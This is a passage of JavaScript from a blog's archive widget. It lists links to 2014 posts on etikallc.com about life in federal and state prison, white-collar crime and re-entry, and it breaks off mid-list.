collapsItems['collapsArch-2014-12:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/take-it-to-the-bank/\' title=\'Take It To The Bank\'>Take It To The Bank</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-grinch-in-federal-prison/\' title=\'The Grinch in Federal Prison\'>The Grinch in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/last-to-the-party/\' title=\'Last To The Party!\'>Last To The Party!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/last-full-day-in-this-cell-and-on-cell-isolation/\' title=\'Last full day in this cell and on cell isolation\'>Last full day in this cell and on cell isolation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/increase-time-off-good-behavior-federal-prison/\' title=\'Increase Time Off for Good Behavior in Federal Prison\'>Increase Time Off for Good Behavior in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/flashbacks-from-federal-prison/\' title=\'Flashbacks From Federal Prison\'>Flashbacks From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-will-prison-influence-my-future/\' title=\'How Will Prison Influence My Future?\'>How Will Prison Influence My Future?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/7-deadly-sins/\' title=\'7 Deadly Sins\'>7 Deadly Sins</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/family-deserves-better/\' title=\'My family deserves better\'>My family deserves better</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bingo-in-federal-prison/\' title=\'Bingo in Federal Prison\'>Bingo in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sentenced-prison/\' title=\'Sentenced To Prison\'>Sentenced To Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-to-qualify-for-the-halfway-house/\' title=\'How To Qualify For The Halfway House\'>How To Qualify For The Halfway House</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/christmas-cards-friends-family/\' title=\'Christmas Cards for friends and family\'>Christmas Cards for friends and family</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/silver-linings/\' title=\'Silver Linings\'>Silver Linings</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/eulogy/\' title=\'EULOGY\'>EULOGY</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/contact-home/\' title=\'Contact with home\'>Contact with home</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/got-friends/\' title=\'But You Got to Have…. Friends\'>But You Got to Have…. Friends</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/121314/\' title=\'12/13/14\'>12/13/14</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/preventing-fraud-white-collar-crimes-2/\' title=\'Preventing Fraud & Other White Collar Crimes\'>Preventing Fraud & Other White Collar Crimes</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/nightmares-stemming-time-prison/\' title=\'Nightmares stemming from my time in prison\'>Nightmares stemming from my time in prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/counting-days/\' title=\'Counting the days\'>Counting the days</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-advice-interactive-brochure/\' title=\'Federal Prison Advice Interactive Brochure \'>Federal Prison Advice Interactive Brochure </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/pay-day-in-federal-prison/\' title=\'Pay Day in Federal Prison\'>Pay Day in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/new-information-bad-urine-screening/\' title=\'New information about the bad urine screening\'>New information about the bad urine screening</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/doing-time/\' title=\'Doing Time\'>Doing Time</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/just-wish-knew-back-know-now/\' title=\'I just wish I knew back then what I know now.\'>I just wish I knew back then what I know now.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/healthy-fear/\' title=\'It\'s a healthy fear\'>It\'s a healthy fear</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/careless-activities/\' title=\'Careless activities\'>Careless activities</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/giving-thanks-federal-prison/\' title=\'Giving Thanks From Federal Prison\'>Giving Thanks From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/things-miss/\' title=\'Things I miss\'>Things I miss</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/owning-my-slippers/\' title=\'OWNING MY SLIPPERS\'>OWNING MY SLIPPERS</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/louis-zamperini/\' title=\'Louis Zamperini\'>Louis Zamperini</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/holiday-newsletter-from-federal-prison/\' title=\'Holiday Newsletter From Federal Prison\'>Holiday Newsletter From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/trust/\' title=\'Trust\'>Trust</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/overcome-department-justice-press-release/\' title=\'How To Overcome a Department Of Justice Press Release\'>How To Overcome a Department Of Justice Press Release</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/christmas/\' title=\'Christmas\'>Christmas</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bad-day/\' title=\'A Bad Day\'>A Bad Day</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ultracrepidarianism/\' title=\'ULTRACREPIDARIANISM\'>ULTRACREPIDARIANISM</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/change-time/\' title=\'Change in time\'>Change in time</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/private-members-page/\' title=\'Private Members Page\'>Private Members Page</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/early-release-cell-isolation/\' title=\'Early release from cell isolation\'>Early release from cell isolation</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ignorant-kid/\' title=\'Ignorant kid\'>Ignorant kid</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/friend-goes-prison/\' title=\'When a Friend Goes to Prison\'>When a Friend Goes to Prison</a></li></ul>';
collapsItems['collapsArch-2014-11:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/guitar/\' title=\'Guitar\'>Guitar</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/christmas-cards/\' title=\'Christmas Cards\'>Christmas Cards</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-emails/\' title=\'Getting email\'s\'>Getting email\'s</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/happy-thanks-giving-everybody/\' title=\'Happy Thanks Giving Everybody!\'>Happy Thanks Giving Everybody!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thankful-at-thanksgiving-from-federal-prison/\' title=\'Thankful at Thanksgiving from Federal Prison\'>Thankful at Thanksgiving from Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bernida-the-book-and-the-adventure/\' title=\'Bernida, The Book And The Adventure\'>Bernida, The Book And The Adventure</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/correctional-institution-inspection-committee/\' title=\'Correctional Institution Inspection Committee\'>Correctional Institution Inspection Committee</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/saved-yell/\' title=\'SAVED BY THE YELL!\'>SAVED BY THE YELL!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/white-collar-defense-lawyers/\' title=\'White Collar Defense Lawyers\'>White Collar Defense Lawyers</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/halfway-house-2/\' title=\'Halfway House\'>Halfway House</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/peanut-butter/\' title=\'Peanut Butter!\'>Peanut Butter!</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/living-kid/\' title=\'Living with a kid\'>Living with a kid</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/are-you-safe-in-federal-prison/\' title=\'Are You Safe in Federal Prison\'>Are You Safe in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/release-date/\' title=\'Release date\'>Release date</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-colder-every-day/\' title=\'Getting colder every day\'>Getting colder every day</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/you-are-full-of-happy-talk/\' title=\'You Are Full Of Happy Talk\'>You Are Full Of Happy Talk</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/switched-subjects/\' title=\'Switched subjects again\'>Switched subjects again</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/daily-cell-shake-downs/\' title=\'Daily cell shake downs\'>Daily cell shake downs</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bathroom-logic-from-federal-prison/\' title=\'Bathroom Logic From Federal Prison\'>Bathroom Logic From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/blind-inmates/\' title=\'Blind inmates\'>Blind inmates</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/hes-talking/\' title=\'He\'s talking to me\'>He\'s talking to me</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/still-getting-run-around/\' title=\'Still getting the run around\'>Still getting the run around</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/preventing-fraud-white-collar-crimes-part-2/\' title=\'Preventing Fraud & Other White Collar Crimes (Part 2)\'>Preventing Fraud & Other White Collar Crimes (Part 2)</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/alone-in-another-world/\' title=\'Alone In Another World\'>Alone In Another World</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-cold/\' title=\'It\'s getting very cold\'>It\'s getting very cold</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/financial-stability/\' title=\'Financial stability\'>Financial stability</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/can-no-longer-see-value-using-substances/\' title=\'I can no longer see the value in using substances\'>I can no longer see the value in using substances</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/opportunity-get-right-federal-prison/\' title=\'Opportunity To Get It Right From Federal Prison\'>Opportunity To Get It Right From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/you-are-going-to-prison/\' title=\'You Are Going To Prison\'>You Are Going To Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lot-overcome-upon-release/\' title=\'I have a lot to overcome upon my release\'>I have a lot to overcome upon my release</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/pursuit-material-things/\' title=\'The Pursuit of Material Things\'>The Pursuit of Material Things</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/things-think-will-miss-prison-camp/\' title=\'Things I Think I Will Miss In Prison Camp\'>Things I Think I Will Miss In Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/not-going-give-fight/\' title=\'I am not going to give up my fight\'>I am not going to give up my fight</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/breaking-rules-policies/\' title=\'Breaking rules and policies\'>Breaking rules and policies</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/preventing-fraud-white-collar-crimes/\' title=\'Preventing Fraud & Other White Collar Crimes\'>Preventing Fraud & Other White Collar Crimes</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-advice-commercial-script/\' title=\'Federal Prison Advice Commercial Script\'>Federal Prison Advice Commercial Script</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-advice/\' title=\'Federal Prison Advice\'>Federal Prison Advice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cant-just-accept-prison/\' title=\'I can\'t just accept what the prison is doing to me\'>I can\'t just accept what the prison is doing to me</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/five-things-successful-prisoners-do-but-never-talk-about/\' title=\'Five Things Successful Prisoners Do But Never Talk About\'>Five Things Successful Prisoners Do But Never Talk About</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-practical-stuff-from-federal-prison/\' title=\'The Practical Stuff From Federal Prison\'>The Practical Stuff From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/just-thank-god-im-no-longer-lebanon/\' title=\'I just thank God I\'m no longer at Lebanon\'>I just thank God I\'m no longer at Lebanon</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/small-world/\' title=\'Its a small world\'>Its a small world</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mothers-birthday/\' title=\'My Mothers birthday\'>My Mothers birthday</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/horticulture-passion/\' title=\'Horticulture is a passion\'>Horticulture is a passion</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/like-lebanon/\' title=\'Its like Lebanon all over again\'>Its like Lebanon all over again</a></li></ul>';
collapsItems['collapsArch-2014-10:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/daily-goals-routines/\' title=\'Daily goals and routines\'>Daily goals and routines</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/typical-day-federal-prisoner/\' title=\'Typical Day As A Federal Prisoner\'>Typical Day As A Federal Prisoner</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/prison-college-101/\' title=\'Prison College 101\'>Prison College 101</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/daughters-birthday-missed/\' title=\'Daughters birthday missed again\'>Daughters birthday missed again</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/first-week-of-federal-prison/\' title=\'First Week of Federal Prison\'>First Week of Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dating-after-prison-the-dos-and-the-donts/\' title=\'Dating After Prison: The Dos and the Don\'ts\'>Dating After Prison: The Dos and the Don\'ts</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/respect/\' title=\'Respect\'>Respect</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/get-life-together-late-get-off-drugs-dont-break-law/\' title=\'Get your life together before it\'s too late, get off of drugs, don\'t break the law\'>Get your life together before it\'s too late, get off of drugs, don\'t break the law</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-to-report-to-federal-prison/\' title=\'How to Report To Federal Prison\'>How to Report To Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/how-to-blog-from-federal-prison/\' title=\'How To Blog From Federal Prison\'>How To Blog From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/top-10-things-ive-learned-in-prison/\' title=\'Top 10 Things I’ve learned in Prison\'>Top 10 Things I’ve learned in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thanks-god-friends/\' title=\'Thank God for friends\'>Thank God for friends</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/thank-god/\' title=\'I thank God\'>I thank God</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/another-test/\' title=\'Another Test\'>Another Test</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/top-10-list-from-my-first-week-in-federal-prison/\' title=\'Top 10 List From My First Week In Federal Prison\'>Top 10 List From My First Week In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/back-saddle/\' title=\'Back in the saddle\'>Back in the saddle</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/shopping-day-federal-prison/\' title=\'Shopping Day in Federal Prison\'>Shopping Day in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/gray-area/\' title=\'The Gray Area\'>The Gray Area</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/flagged-system/\' title=\'Flagged by the system\'>Flagged by the system</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/false-positive-continued/\' title=\'False positive continued...\'>False positive continued...</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/expectations-and-patience-from-federal-prison/\' title=\'Expectations and Patience From Federal Prison\'>Expectations and Patience From Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/false-positive-test-struggles-continue/\' title=\'False Positive test struggles continue\'>False Positive test struggles continue</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/wrong-turn-on-self-surrender-to-federal-prison-day/\' title=\'WRONG TURN ON SELF-SURRENDER TO FEDERAL PRISON DAY\'>WRONG TURN ON SELF-SURRENDER TO FEDERAL PRISON DAY</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/hope-faith/\' title=\'Hope and Faith\'>Hope and Faith</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lifes-lessons/\' title=\'Life\'s Lesson\'s\'>Life\'s Lesson\'s</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/make-necessary-changes-life-late/\' title=\'Make the necessary changes in your life before it\'s too late\'>Make the necessary changes in your life before it\'s too late</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/unwanted-consequences/\' title=\'Unwanted Consequences\'>Unwanted Consequences</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mathew-rosemary-martoma/\' title=\'Mathew & Rosemary Martoma\'>Mathew & Rosemary Martoma</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/concern-continued/\' title=\'Concern continued\'>Concern continued</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/warden-appeal/\' title=\'Warden for my appeal\'>Warden for my appeal</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-trial-penalty/\' title=\'The Trial Penalty\'>The Trial Penalty</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/traveling-jessup-federal-prison-camp-last-train-jessup/\' title=\'Traveling to Jessup Federal Prison Camp, The Last Train To Jessup\'>Traveling to Jessup Federal Prison Camp, The Last Train To Jessup</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/additional-information/\' title=\'Additional Information\'>Additional Information</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/legal-help/\' title=\'Legal Help\'>Legal Help</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/mission-impossible/\' title=\'MISSION IMPOSIBLE CONTINUES\'>MISSION IMPOSIBLE CONTINUES</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/75-things-not-to-do-in-prison/\' title=\'75 Things Not To Do In Prison\'>75 Things Not To Do In Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/faulty-drug-test-continues-october-11-2014/\' title=\'Faulty Drug Test Continues\'>Faulty Drug Test Continues</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cnbc-interview-painful-admissions-white-collar-felon/\' title=\'CNBC Interview – Painful Admissions of a White Collar Felon\'>CNBC Interview – Painful Admissions of a White Collar Felon</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/faulty-drug-test/\' title=\'Faulty Drug Test\'>Faulty Drug Test</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/cnbc-interview/\' title=\'CNBC Interview\'>CNBC Interview</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/100-things-to-do-in-prison/\' title=\'100 Things to do in Prison\'>100 Things to do in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/lessons-world-white-collar-crime/\' title=\'Lessons From The World Of White Collar Crime\'>Lessons From The World Of White Collar Crime</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-blame-game/\' title=\'The Blame Game\'>The Blame Game</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/fear/\' title=\'Fear\'>Fear</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/living-the-trailer-life/\' title=\'Living The Trailer Life\'>Living The Trailer Life</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/a-minority-in-the-white-collar-circle/\' title=\'A Minority in the White Collar Circle\'>A Minority in the White Collar Circle</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/maintaining-a-relationship-while-in-prison/\' title=\'Maintaining a Relationship While in Prison\'>Maintaining a Relationship While in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-am-grateful-to-have-received-an-endorsement-from-federal-prison/\' title=\'Endorsement From Federal Prison \'>Endorsement From Federal Prison </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/i-was-a-role-model/\' title=\'I Was A Role Model\'>I Was A Role Model</a></li></ul>';
collapsItems['collapsArch-2014-9:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/the-scarlet-letter-f/\' title=\'The Scarlet Letter “F”\'>The Scarlet Letter “F”</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/underdog-seeking-work-and-redemption/\' title=\'Underdog Seeking Work and Redemption\'>Underdog Seeking Work and Redemption</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/expert-guidance-through-federal-prison/\' title=\'Guidance Through Federal Prison\'>Guidance Through Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/my-bank-closed-my-account/\' title=\'My Bank Closed My Account\'>My Bank Closed My Account</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/for-today-a-simple-and-sincere-apology-will-suffice/\' title=\'For Today, A Simple and Sincere Apology Will Suffice\'>For Today, A Simple and Sincere Apology Will Suffice</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dealing-with-adversity-through-religion/\' title=\'Dealing With Adversity Through Religion\'>Dealing With Adversity Through Religion</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/affects-state-mind/\' title=\'Affects on the State of Mind\'>Affects on the State of Mind</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/earning-days-towards-release-prison/\' title=\'Earning Days Towards Release from Prison\'>Earning Days Towards Release from Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/let-it-go-and-live-in-the-moment/\' title=\'Let It Go – and Live in the Moment\'>Let It Go – and Live in the Moment</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/seeking-forgiveness/\' title=\'Seeking Forgiveness\'>Seeking Forgiveness</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/yard-day/\' title=\'Yard Day\'>Yard Day</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/surrendered-to-herlong-federal-prison-camp/\' title=\'Surrendered to Herlong Federal Prison Camp\'>Surrendered to Herlong Federal Prison Camp</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/dysthymic-depression/\' title=\'Dysthymic Depression\'>Dysthymic Depression</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/writing-openly-about-your-criminal-history/\' title=\'Writing Openly About Your Criminal History\'>Writing Openly About Your Criminal History</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/getting-ready-to-go-to-federal-prison-camp-moth-balling-my-life/\' title=\'Getting Ready to Go To Federal Prison Camp (moth balling my Life)\'>Getting Ready to Go To Federal Prison Camp (moth balling my Life)</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/sharing-your-expertise-in-federal-prison/\' title=\'Sharing Your Expertise In Federal Prison\'>Sharing Your Expertise In Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/depression-prison/\' title=\'Depression in Prison\'>Depression in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/down-definitely-and-out-no-way/\' title=\'DOWN (Definitely) and  OUT (No Way)\'>DOWN (Definitely) and  OUT (No Way)</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/white-collar-defense-attorney/\' title=\'White-Collar Defense Attorney\'>White-Collar Defense Attorney</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/you-call-this-a-storm/\' title=\'You Call This A Storm?\'>You Call This A Storm?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/incapacitated-2/\' title=\'Incapacitated \'>Incapacitated </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/self-surrender-to-federal-prison/\' title=\'Self-surrender to Federal Prison\'>Self-surrender to Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/ohio-inmates-prison-escape/\' title=\'Ohio Inmates Prison Escape\'>Ohio Inmates Prison Escape</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/u-shaped-prison-curve/\' title=\'U-Shaped Prison Curve\'>U-Shaped Prison Curve</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/transitional-control/\' title=\'Transitional Control\'>Transitional Control</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/anger-good-absolutely-nothing/\' title=\'Anger.  What is it good for?  Absolutely nothing.\'>Anger.  What is it good for?  Absolutely nothing.</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/connecting-society/\' title=\'Connecting to Society\'>Connecting to Society</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/yoga-prison/\' title=\'Yoga in State Prison\'>Yoga in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/running-state-prison/\' title=\'Running in State Prison\'>Running in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/classes-state-prison/\' title=\'Classes in State Prison\'>Classes in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/missed-family-events-prison/\' title=\'Missed Family Events while in Prison\'>Missed Family Events while in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/bob-mcdonnell/\' title=\'Bob McDonnell\'>Bob McDonnell</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/staying-humble-prison/\' title=\'Staying Humble in Prison\'>Staying Humble in Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/security-level-changes-state-prison/\' title=\'Security Level Changes in State Prison\'>Security Level Changes in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/femininity-in-prison-is-it-possible/\' title=\'Femininity in Prison: Is It Possible?\'>Femininity in Prison: Is It Possible?</a></li></ul>';
collapsItems['collapsArch-2014-8:block-4'] = '<ul>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/music-therapy/\' title=\'Music Therapy \'>Music Therapy </a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/laundry-service-state-prison/\' title=\'Laundry Service in State Prison\'>Laundry Service in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/drug-testing-state-prison/\' title=\'Drug Testing in State Prison\'>Drug Testing in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/commitment-to-document-the-journey-through-federal-prison/\' title=\'Commitment to Document the Journey through Federal Prison\'>Commitment to Document the Journey through Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/communication-state-prison/\' title=\'Communication in State Prison\'>Communication in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/juveniles-state-prison/\' title=\'Juveniles in State Prison\'>Juveniles in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/meditation-yoga-state-prison/\' title=\'Meditation and Yoga in State Prison\'>Meditation and Yoga in State Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/football-federal-prison/\' title=\'Football in Federal Prison\'>Football in Federal Prison</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/state-prison-advice-random-tests/\' title=\'State Prison Advice;  Random Tests\'>State Prison Advice;  Random Tests</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/inmate-com/\' title=\'Inmate.com\'>Inmate.com</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/federal-prison-or-reality-tv-show/\' title=\'Federal Prison or Reality TV Show?\'>Federal Prison or Reality TV Show?</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/state-prison-advice-yard-day/\' title=\'State Prison Advice;  Yard Day\'>State Prison Advice;  Yard Day</a></li>          <li class=\'collapsing-archives item\'><a href=\'https://etikallc.com/august-22-2014-blog-steven-dybvad/\' title=\'August 22, 2014 Blog by Steven Dybvad\'>August 22, 2014 Blog by Steven Dybvad</a></li>          <li class=\'collapsing-archives item\'><a 